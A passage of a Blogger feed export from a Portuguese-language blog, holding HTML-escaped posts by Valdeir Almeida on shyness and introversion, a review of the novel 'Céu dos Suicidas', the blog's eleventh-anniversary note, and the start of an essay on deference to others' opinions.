35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_gjdgxs\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EUma transformação iniciada pela atitude do professor,\npondo-se como agente:\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E“Consideram-me\num espelho. Todos participam das ações que desenvolvo. Assim, os mais falantes\npercebem que o nível de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eretraimento\u003C\/a\u003E do tímido é acentuado à medida que a\nprática do bullying se instala e se alastra”, conclui Mário Antônio. (Texto de\n\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cb\u003EEste\ntexto integra a série de postagens \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez \u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2025808314883165021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html","title":"Timidez na Escola"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s72-c\/Timidez+na+Escola.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-9129761159477352111"},"published":{"$t":"2019-10-13T07:50:00.000-03:00"},"updated":{"$t":"2019-10-13T07:51:09.756-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura"}],"title":{"type":"text","$t":"O caminho para O Céu dos Suicidas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2UCMASUkqbnEvIQOXZ5Q0MSavJJ3Zb-CjKs2F7gMYbEYPplrbLqXjnW-zT6fZ33lBbjrxVLYEPPv1wr3WgHq-R4ASvCh8KgRkYSbGor5ffpNI2B5mxHgcup5QHA85IbCaN7UI19myHY\/s1600\/O+c%25C3%25A9u+dos+suicidas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"320\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2UCMASUkqbnEvIQOXZ5Q0MSavJJ3Zb-CjKs2F7gMYbEYPplrbLqXjnW-zT6fZ33lBbjrxVLYEPPv1wr3WgHq-R4ASvCh8KgRkYSbGor5ffpNI2B5mxHgcup5QHA85IbCaN7UI19myHY\/s320\/O+c%25C3%25A9u+dos+suicidas.jpg\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAndré suicida-se. Ricardo, especialista em coleções, precisa lidar com a situação. Para tanto, empreende reconstruir mental e geograficamente o caminho que levou seu melhor amigo ao extremo ato. Contudo, é com questões da própria existência que Ricardo depara durante o percurso das questões alheias.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEle tenta superar a raiva, o abandono e a culpa como uma maneira de amenizar a presença do suicídio. Por esse motivo, embora tenha desprezado suas coleções, mantém o espírito de quem acumula fatos e organiza um universo vazio, gerado pela ausência do amigo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEis, portanto, o enredo do romance \u003Ci\u003ECéu dos Suicidas\u003C\/i\u003E, cujo personagem central e autor dividem o mesmo nome: Ricardo Lísias. Também pertence ao seu universo o enfrentamento do autocídio de André (personagem homônimo). Tais elementos suscitam no leitor a questão: quanto de ficcional e quanto de realidade estão presentes na construção da narrativa em apreço? (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/9129761159477352111\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/o-caminho-para-o-ceu-dos-suicidas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9129761159477352111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9129761159477352111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/o-caminho-para-o-ceu-dos-suicidas.html","title":"O caminho para O Céu dos Suicidas"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2UCMASUkqbnEvIQOXZ5Q0MSavJJ3Zb-CjKs2F7gMYbEYPplrbLqXjnW-zT6fZ33lBbjrxVLYEPPv1wr3WgHq-R4ASvCh8KgRkYSbGor5ffpNI2B5mxHgcup5QHA85IbCaN7UI19myHY\/s72-c\/O+c%25C3%25A9u+dos+suicidas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-722044232377063390"},"published":{"$t":"2019-09-20T18:14:00.000-03:00"},"updated":{"$t":"2020-04-24T07:38:55.063-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":" Desmistificando a timidez como um mal a ser vencido"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHá um histórico processo de normatização da extroversão\u0026nbsp; como único comportamento considerado adequado e viável\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizABwLFleYXJrnWlRT5IF0aLJUomG4tPDojKBrtKngJyg_JQsj-zy4c78rszZCs2ITbnCJ30h7ktYcZbuRLUaR4VWg6WlJg78KHe0gqzSpH5CzE7i2OD44FOAy8w5EOs3_-OldX_eSUs8\/s1600\/Desmistificando+a+Timidez.jpg\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"845\" data-original-width=\"1600\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizABwLFleYXJrnWlRT5IF0aLJUomG4tPDojKBrtKngJyg_JQsj-zy4c78rszZCs2ITbnCJ30h7ktYcZbuRLUaR4VWg6WlJg78KHe0gqzSpH5CzE7i2OD44FOAy8w5EOs3_-OldX_eSUs8\/s400\/Desmistificando+a+Timidez.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs tímidos destacam-se por diversas razões. Possuem sensibilidade aflorada. São bastante disciplinados e focados. Desenvolvem amizades profundas em virtude de sua sincera disponibilidade para escutar. Eis alguns dos muitos exemplos que constituem os tímidos como sujeitos. Contudo, são apenas lembrados devido à sua maior inclinação à introspecção.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPartindo-se desse recorte, convencionou-se classificar de lesiva a timidez em sua totalidade. Por ser lesiva, prejudicaria o “indivíduo portador”. Assim, dela deveria curar-se. E por cura compreende-se agir como um extrovertido, falar como um extrovertido, ser um extrovertido. Ou seja, pretende-se anular uma subjetividade legítima a fim de normatizar um comportamento considerado unicamente adequado e viável.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOyr4UsjbC_sGheS6PfYPVDgElSVJxpQDjyp9yfwhAvvRmf-sxjCEdOOaLflbRrOiJYO_AFFOYR3osG5WcxCU7axk4IdcYvzmp7CtMVtktmSTnsej39qR62bYBeyEuLM6ClTeUdkfRind\/s1600\/Distor%25C3%25A7%25C3%25A3o+sobre+a+timidez.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"125\" data-original-width=\"398\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOyr4UsjbC_sGheS6PfYPVDgElSVJxpQDjyp9yfwhAvvRmf-sxjCEdOOaLflbRrOiJYO_AFFOYR3osG5WcxCU7axk4IdcYvzmp7CtMVtktmSTnsej39qR62bYBeyEuLM6ClTeUdkfRind\/s320\/Distor%25C3%25A7%25C3%25A3o+sobre+a+timidez.png\" width=\"320\" \/\u003E\u003C\/a\u003EEssa violação é fruto do senso comum, o qual construiu ideias equivocadas a respeito do tema. Associa o silêncio, por exemplo, à angústia. Interpreta a introspecção como sinônimo de insegurança. E acredita que a timidez conduz ao fracasso profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO agravante é quando o sujeito desprovido de amor-próprio acolhe tais estereótipos. Despende energia tentando tornar-se a imagem do pensamento dominante. Como, obviamente, é um lugar inalcançável para ele, recolhe-se ao isolamento e padece de tristezas profundas. Um “prato cheio” para o senso comum, que vê nisso uma confirmação: “Está vendo? Todo tímido é recluso e deprimido.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO senso comum não admite quebra de paradigmas. Desqualifica os argumentos de quem questiona os modelos vigentes. Assim, lança mão de frases feitas e pensamentos pré-moldados cujas origens jamais se prontificou a investigar.\n\nConforme o psicólogo \u003Ca href=\"https:\/\/globoplay.globo.com\/v\/6694573\/\" target=\"_blank\"\u003ERossandro Klinjey\u003C\/a\u003E, “um terço da humanidade é introvertida e dois terços é extrovertida. Como a maioria é extrovertida, temos a sensação de que quem é introvertido tem problema, o que não é (são personalidades introvertidas).” Logo, o discurso instaurado pelos leigos diagnostica o falso problema e aponta a solução. O problema: ser tímido ou introvertido. A solução: ser igual “a mim”, extrovertido.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara a francesa Marie-France Muller, doutora em psicologia, a timidez não é qualidade nem defeito. Portanto, os 40% dos franceses que se autodeclaram tímidos não são doentes, simplesmente estão mais propensos à \u003Ca href=\"https:\/\/www.femmeactuelle.fr\/bien-etre\/bien-dans-ma-tete\/vaincre-sa-timidite-816\/vous-etes-timide-00085\" target=\"_blank\"\u003Enatural introspecção\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe fato, inexiste comprovação científica a respeito do assunto.   Ele não figura na lista dos principais distúrbios psiquiátricos. A psiquiatra infantil Rim Roudis (citando \u003Ca href=\"http:\/\/www.familleactuelle.ma\/2017\/04\/28\/la-timidite-nest-pas-une-maladie\/\" target=\"_blank\"\u003EJerome Kagan\u003C\/a\u003E, da Universidade de Harvad),\u0026nbsp;\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eé categórica ao \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eafirmar \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eque pesquisas nunca foram capazes de apontar a existência do “gene da timidez”.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApesar disso, as pessoas presas à própria ignorância persistem: “Mas eles são tão retraídos, não são? Ou vai querer negar?”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo dito anteriormente, o acanhamento é mais presente nos tímidos. O advérbio \u003Cb\u003E\u003Ci\u003Emais\u003C\/i\u003E\u003C\/b\u003E indica que qualquer indivíduo é suscetível a esse estado. Imaginemos um piadista de bar familiarizado com sua plateia reduzida. Qual sua reação se fosse, sem prévio aviso, exposto a um numeroso auditório de físicos cientistas desprovidos de humor? Se não domina a matéria, “corará de vergonha”, possivelmente suará frio; o nervosismo afetará sua linguagem, o branco será inevitável.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO extrovertido, personagem acima (comum por sinal), não teve um momento de timidez, como erroneamente se costuma dizer. Simplesmente submeteu-se a um natural momento de vergonha, acionado pela exposição a um ambiente desconhecido.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCompreensão e respeito. Duas palavras cujas práticas contribuiriam para evitar a discriminação contra indivíduos que vivenciam outras realidades. A diversidade compõe a sociedade. Nela figuram os tímidos, para os quais não deve ser imposta a imagem do extrovertido como parâmetro. (\u003Cspan style=\"color: red;\"\u003ETexto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E\u003C\/span\u003E)\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"background-color: white;\"\u003EEste artigo inaugura a série Desmistificando a Timidez. Originalmente, o conteúdo foi concebido sob a forma de texto único. Como resultaria numa postagem extensa, optei por desmembrá-la em outros posts, mas sem quebrar a unidade temática.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/722044232377063390\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/722044232377063390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/722044232377063390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html","title":" Desmistificando a timidez como um mal a ser vencido"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizABwLFleYXJrnWlRT5IF0aLJUomG4tPDojKBrtKngJyg_JQsj-zy4c78rszZCs2ITbnCJ30h7ktYcZbuRLUaR4VWg6WlJg78KHe0gqzSpH5CzE7i2OD44FOAy8w5EOs3_-OldX_eSUs8\/s72-c\/Desmistificando+a+Timidez.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-3771844010737116558"},"published":{"$t":"2019-04-10T00:30:00.000-03:00"},"updated":{"$t":"2019-04-10T00:30:02.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Datas"}],"title":{"type":"text","$t":"Aniversário, Ponderantes festeja 11 anos "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvzQqhD8RIOOqkZboAgxSuof8yDbtt_8wsN0cOF4vCzXd8zAgyyqgYInZzq6Q4_hsi1gEjRALGhBPf4MVXXS1CbC25o5NSZoRP99R1szn1RHX4yDaGTwhAmQVoU5TTugKt7Tr32cOBMA\/s1600\/11+anos+1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvzQqhD8RIOOqkZboAgxSuof8yDbtt_8wsN0cOF4vCzXd8zAgyyqgYInZzq6Q4_hsi1gEjRALGhBPf4MVXXS1CbC25o5NSZoRP99R1szn1RHX4yDaGTwhAmQVoU5TTugKt7Tr32cOBMA\/s1600\/11+anos+1.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEm uma quinta-feira de abril, nascia o \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPonderantes\u003C\/span\u003E\u003C\/b\u003E. Era o décimo dia do mês. Não havia projeto traçado nem metas a cumprir. O blog surgiu despretensioso. Apenas como um modo de partilhar minhas ideias, mesmo que meus leitores ainda não tivessem rostos.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPaulatinamente, o Google e as estatísticas do Blogger deram-me a notícia de que eu tinha companhias. Elas se revelaram nos comentários, nos formulários de contato e nos outros espaços de compartilhamento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDurante esses onze anos, a identidade do blog foi se consolidando, sem ambições de figurar no topo do Pagerank. A literatura tornou-se um dos temas mais abordados. E os leitores, grandes parceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHouve dissabores, é verdade, como ausências das atualizações. E a invasão de haters bitolados e frustrados. No entanto, tais questões nunca se sobrepujaram à minha satisfação de idealizar os textos. Escrever os posts. E lançá-los à interação com leitores, os quais deveriam receber a verdadeira atenção: aqueles que apreciam estar aqui e, concordando ou discordando do conteúdo, fazem-no com respeito.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ a esses leitores que direciono meus agradecimentos, meu apreço, minha alegria. Obrigado!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nValdeir Almeida\n \n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/3771844010737116558\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/aniversario-ponderantes-festeja-11-anos.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/3771844010737116558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/3771844010737116558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/aniversario-ponderantes-festeja-11-anos.html","title":"Aniversário, Ponderantes festeja 11 anos "}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvzQqhD8RIOOqkZboAgxSuof8yDbtt_8wsN0cOF4vCzXd8zAgyyqgYInZzq6Q4_hsi1gEjRALGhBPf4MVXXS1CbC25o5NSZoRP99R1szn1RHX4yDaGTwhAmQVoU5TTugKt7Tr32cOBMA\/s72-c\/11+anos+1.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7387776089053378529"},"published":{"$t":"2019-04-06T19:50:00.000-03:00"},"updated":{"$t":"2019-04-06T19:50:16.989-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"}],"title":{"type":"text","$t":"Desalmados: a subserviência à opinião alheia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieguZ5IBmCPf6XqRrv1VcIdED15rdINFe4WjgUxDm_3hbLnaL2ceHp98m8zgU7QUO2Trj7UFwnRVTBGJ9gjOidlFXk06xbbhO0JBfv8W-ZpKywc_GfBOGu9KWB0ozDqERBeqXnmH2IUWs\/s1600\/woman-994737_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieguZ5IBmCPf6XqRrv1VcIdED15rdINFe4WjgUxDm_3hbLnaL2ceHp98m8zgU7QUO2Trj7UFwnRVTBGJ9gjOidlFXk06xbbhO0JBfv8W-ZpKywc_GfBOGu9KWB0ozDqERBeqXnmH2IUWs\/s1600\/woman-994737_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCena clássica de filme e de telenovela: personagem entre e sai do provador, a cada momento com um figurino diverso. Sentado, o acompanhante assiste às escolhas, reprovando todas, girando a cabeça negativamente. Até que, por fim, este dá o aval: “Perfeito!”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNão raro, é o gosto alheio que prevalece. Indivíduos dão permissão para que o outro lhe defina o que é certo, errado, adequado, inadequado. Outorgam-lhe o direito de ser juiz do que sentem. Cedem, numa passividade castradora, às opiniões de 